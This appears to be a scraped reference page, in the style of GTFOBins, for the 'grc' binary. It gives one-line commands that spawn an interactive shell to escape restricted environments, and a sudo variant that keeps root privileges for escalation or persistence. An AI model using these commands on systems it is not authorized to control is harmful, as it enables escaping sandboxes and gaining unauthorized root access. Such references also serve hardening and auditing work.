 .. / grc
Star 7,818
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo grc --pty /bin/sh